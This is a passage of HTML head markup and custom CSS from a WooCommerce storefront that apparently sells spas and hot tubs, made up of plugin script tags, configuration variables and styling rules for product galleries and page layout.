<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css' type='text/css' media='only screen and (min-width: 735px) and (max-width: 826px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css' type='text/css' media='only screen and (min-width: 826px) and (max-width: 917px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css' type='text/css' media='only screen and (min-width: 917px) and (max-width: 1008px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-tabs-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-tabs.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-woo.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px)' />
<link rel='stylesheet' id='avada-max-sh-640-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-640-woo.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/js.cookie.js" id="js.cookie-js"></script>
<script id="handl-utm-grabber-js-extra">
var handl_utm = [];
//# sourceURL=handl-utm-grabber-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js" id="jquery-tiptip-js"></script>
<script id="woocommerce-conditional-product-fees-for-checkout-js-extra">
var wcpfc_public_vars = {"fee_tooltip_data":[]};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/js/woocommerce-conditional-product-fees-for-checkout-public__premium_only.js" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=59606","i18n_view_cart":"View cart","cart_url":"https://aqualivingstores.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=59606","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://aqualivingstores.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=59606","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"4ccd7d9518c431389107dafd7c4b4c13","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"4ccd7d9518c431389107dafd7c4b4c13","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"19":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/components/form_editor/conditional_flyout/conditional_flyout.min.js" id="gform_form_editor_conditional_flyout-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/form_admin.min.js" id="gform_form_admin-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://aqualivingstores.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aqualivingstores.com/wp-json/wp/v2/pages/59606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aqualivingstores.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://aqualivingstores.com/?p=59606' />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99999; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }

@media only screen and (max-width: 480px) {

.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-1 .mysticky-welcomebar-btn a {

margin-left: -21px !important;

}

}</style>			<style type="text/css">
																															</style>
			<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-66x66.png" sizes="32x32" />
<link rel="icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-200x200.png" />
<meta name="msapplication-TileImage" content="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-300x300.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/>		<style type="text/css" id="wp-custom-css">
			.get-coupon-text {
    padding: 10px 0px;
}
html.normal_sale .lpi-content-design {
	background: #A90003;}

.lpi-manu-card-text-with-icon-inner {
    width: 33%;
}

body.postid-788868 .lpi-buy-price {
    opacity:0;
}

.normal_sale .lpi-tl-img img {
    background-color: #fff;
    padding: 4px;
}
.postid-788868 .lpi-buy-text.hudson {
    opacity: 0;
}

body.postid-788868 form.cart{
	display:none !important;
}


body.hudson-bay-series .lpi-buy-text.hudson {
    opacity: 0;
}

.lpi-custom-subhead {
    color: #ffffff !important;
    font-weight: 500 !important;
}

/* adeel 16/12/2025*/
.floating-link{
	display:none;
}

.prdctfltr_sc.prdctfltr_sc_products .fusion-image-wrapper.fusion-image-size-fixed img {
    max-height: 180px;
    object-fit: contain;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Cedar-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Cedar Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}



[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Catalina-Spa-05-600x600-950dd6f-100x100.png"]:before {
    content: "Picture with Espresso Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Catalina-Spa-03-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Slate Gray Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Barnwood-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Barnwood Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}


[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Light-Walnut-Full-Swatch-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Light Walnut Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}
[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Ash-Gray-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Ash Gray Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}











[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 12"]:before,
[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 13"]:before,
[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 14"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 11"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 11"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 12"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 13"]:before {
    content: "Pictured with TT3 Hard Cover";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}


.timer-sale-banner-wrapper {
            background-color: #000 !important;
        }


.product_cat-spaaccessories p.price {
    display: block !important;
}

body .lpi-tl-img {
    opacity: 1 !important;
}
.d-flex {
  display: flex;
	gap:50px;
}
.e-8-colors img {
  width: 100px;
  height: 100px;
  object-fit: cover;
}

body.page-template-default.page.page-id-54487 h3.product-title.fusion-responsive-typography-calculated a {
    font-size: 14px;
}

body.page-template-default.page.page-id-54487 img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.wp-post-image { max-height: 200px; object-fit: contain; }


body.page-template-default.page.page-id-54487 .fusion-body .fusion-wrapper .star-rating {
    font-family: awb-icons;
    text-align: center;
    margin: auto;
    display: flex;
    padding-bottom: 50px;
}
/*Patant Page: Thermel Fill hidden */
.for-thermel-fill-hidden{
	display: none;
}


/* body.product-template-default.single.single-product.catalina-luxury .woocommerce-product-gallery:before {
    content: "";
    height: 74px;
    width: 138px;
    background-image: url(https://hottub.com/wp-content/uploads/pdf/chiller-callout.png);
    position: absolute;
    z-index: 9999;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 120px;
}


body.product-template-default.single.single-product.postid-788868.catalina-luxury .woocommerce-product-gallery:before {
    display:none !important;
} */


body.product-template-default.single.single-product.postid-56386 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56388 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56390 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56335 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before {
    content: "";
    content: "";
    height: 74px;
    width: 138px;
    background-image: url(https://hottub.com/wp-content/uploads/pdf/chiller-callout.png);
    position: absolute;
    z-index: 9999;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 0px;
}



body .lpi-tl-img {
    opacity: 0;
}

/* span.tc-label-inner b {
    font-weight: bold;
} */
.single-product.postid-800093 .select-model-option {
    pointer-events: none;
}

.product .entry-summary .price {
    display: inline-block;
    margin-top: 10px;
    display: none;
}


 @media(max-width:767px) {
.product .entry-summary .price {
    display: none !important;
}

.page-id-799166 .column-row .fusion-builder-row.fusion-row {
    display: flex;
    flex-direction: row-reverse;
    
}
.page-id-799166 .column-row .fusion-text.fusion-text-8 {
    margin-left: 30px;
}

}

/*23-12-2024 start*/

.secure-checkout-img img:nth-child(3) {
  display: none;
}

fieldset.jet-range__slider {
  display: block !important;
}
.elementor-794560 .elementor-element.elementor-element-72dcb4d1 .jet-range__inputs__group{
	margin:5px;
}
/*23-12-2024 ends*/

div#field_19_17, div#field_19_15 {
    display: none;
}


.hours{
	margin:0px 0px 20px 0px !important
}

.hours {
    width: 290px;
}


.hours .flex {
    display: flex;
}


.hours .flex .time {
    text-transform: uppercase;
    text-align: right;
    font-weight: 900;
}


.tc-extra-product-options {
    visibility: visible !important;
}

.manual {
    background-color: #ffffff;
    padding: 5px;
    filter: drop-shadow(2px 4px 6px black);
    border-radius: 10px;
}
.aql-img {
    display: flex;
    gap: 20px;
}



.manual:hover {
    background-color: #ffffff;
    padding: 5px;
    filter: drop-shadow(2px 4px 6px black);
    border-radius: 10px;
	opacity:.8;
}





/* woner's Manual Page  */
.product-custom-box{
	  display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
	  margin-right: 0 !important;
}


/*  */

.fusion-selfhosted-video video {
    height: auto;
    display: block;
    margin: auto;
    max-width: 800px !important;
}

.fusion-selector-down {
    position: relative!important;
    top: -35px!important;
}

.fusion-mobile-selector span {
    margin-left: 45px!important;
}



/* product tile color option */

 @media(min-width:650px) {

        .col_ht {
            display: flex;
        }

        .col_ht .image {
            padding: 10px
        }

    }





footer .fusion-social-networks .fusion-social-network-icon {
    display: inline-block;
    margin: 0 10px 10px;
    font-size: 16px;
    color: #46494a !important;
    text-decoration: none;
    box-shadow: none !important;
    line-height: 1;
}



footer .fusion-social-networks-wrapper {
    text-align: center;
    margin: auto;
}



.single-product .product-wrapper .summary .image-content-image-with-text .content img {
    box-shadow: 0 0 10px 0 rgb(92 122 132 / 0%);
}

.tc-active img {
    box-shadow: 0 0 10px 0 rgb(41 119 147);
}

body .tc-active img.radio-image.tm-tooltip,body .tc-active img.radio-image,body .tc-active img{
	padding:5px !important;
}


video{
	max-width:300px !important;
}

.product_meta {
    display: none;
}

/* footer menu bottom */
.footer-bottom-text{
	margin-top: 15px;
	color: #262626;
	text-align: center;
}
.footer-bottom-text a{
	color: #262626 !important;
	text-decoration: underline;
}


/* body.product-template-default.single.single-product.postid-786660 span.display_off {
    display: none;
}




body.product-template-default.single.single-product.postid-786680 span.display_off {
    display: none;
} */

/* tr.fee {
    display: none!important;
} */
/* top google logo */
body:before {
    content: "";
    position: absolute;
	  background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/8kbadge.png);
	  background-repeat: no-repeat;
    height: 180px;
    width: 180px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 150px;
}



@media(max-width:1286px){
	body:before {
     width: 150px;  
		top: 120px;
   }
}
@media(max-width:800px){
	body:before {
     width: 150px; 
		 top: 145px;
   }
}

@media(max-width:600px){
	body:before {
     width: 87px;    
     top: 145px;
}
.aql-img {
    display: block;
}
	.aql-img img{
    margin-bottom: 20px
}
}
@media (max-width: 400px) {
    body:before {
        width: 87px;
        top: 194px;
    }
}
 

/* a.body {
   position: absolute;
	  background-repeat: no-repeat;
    height: 180px;
    width: 180px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 150px;
}



@media(max-width:1286px){
	a.body {
     width: 150px;  
		top: 120px;
   }
}
@media(max-width:800px){
	a.body {
     width: 150px; 
		 top: 145px;
   }
}

@media(max-width:600px){
	a.body {
     width: 87px;    
     top: 145px;
}
.aql-img {
    display: block;
}
	.aql-img img{
    margin-bottom: 20px
}
}
@media (max-width: 400px) {
    a.body {
        width: 87px;
        top: 194px;
    }
} 

a.body img {
    background: #000;
    padding: 5px;
    border-radius: 10px;
} */

dl.tm-extra-product-options-totals dd, dt.tm-options-totals {
    display: none !important;
}

.fusion-woo-product-design-clean .products .fusion-price-rating {
    display: none !important;
}

tr.woocommerce-shipping-totals.shipping {
	display:none!important;
}

.avada-order-details .shop_table.order_details tfoot tr:nth-child(2) {
    display: none !important;
}


/* For Entertainment categories product */


.product_cat-entertainment .pricing_details {
    display: none;
}
.product_cat-entertainment .product-border.fusion-separator.sep-double {
    display: none !important;
}
.product_cat-entertainment .price {
    display: none !important;
}
.product_cat-entertainment .product_title.entry-title.fusion-responsive-typography-calculated {
    display: none !important;
}



/* Event finance text */
.single-product .product-wrapper .summary .lpi-fin-text p br {
    display: block !important;
}
/*  */

.in-stock-banner-parent{
overflow:hidden;	
}
span.in-stock-banner {
    position: absolute;
    background: #22B339;
    display: inline-block;
    width: 100%;
    right: -39%;
    top: 9%;
    text-align: center;
    transform: rotate(45deg);
    z-index: 3 !important;
    color: #fff;
}
img.instock-image {
	position: absolute;
	z-index: 3;
	right: -4%;
	top: -7%;
	width: 10em !important;
} 

.avada-single-product-gallery-wrapper .berocket_better_labels.berocket_better_labels_image ,
.postid-788129 img.attachment-full.size-full.wp-post-image {
    display: none !important;
}

h3.fusion-woocommerce-tab-title.fusion-responsive-typography-calculated {
    display: none;
}

.right-con, .left-con {
    width: 100%;
}

@media(min-width:680px){
.con-new {
    width: 100%;
    display: flex;
}

.right-con, .left-con {
    width: 50%;
}
}
.single-product section.related.products .star-rating {
    margin: auto;
    text-align: center;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
}

.single-product section.related.products li.product .fusion-product-wrapper {
    padding-bottom: 16px;
}



.page .star-rating {
    margin: auto;
    text-align: center;
    position: absolute;
    padding-bottom: 15px;
    left: 0;
    right: 0;
}
.page .fusion-product-wrapper {
    padding-bottom: 26px;
}

input#choice_19_14_1 {
    height: 22px;
    vertical-align: top;
}
.woocommerce-product-rating {
    opacity: 0;
}

span.sunday_new_time {
    display: none;
}
span.sunday_old_time{
	display:block;
}


.fusion-flexslider.flexslider.fusion-flexslider-loading.fusion-post-slideshow {
    max-height: 200px !important;
    overflow: hidden;
}



.hentry.category-blog .fusion-flexslider.flexslider.fusion-flexslider-loading.post-slideshow.fusion-post-slideshow {
    display: none;
}

.mysticky-welcomebar-content p span,.mysticky-welcomebar-content p  {
    font-family: 'Poppins';
}




/* burst css new*/
/* 
.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    background-color: #2A73B4 !important;
    color: #ffffff;
}


.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/aql-site-blu-banner.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
	top:15px;
}

img.ui-datepicker-trigger {
    display: none!important;
}



span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-image.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
	transform: rotate(-10deg);
}

span.burst_image {
    font-size: 0px;
}

span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
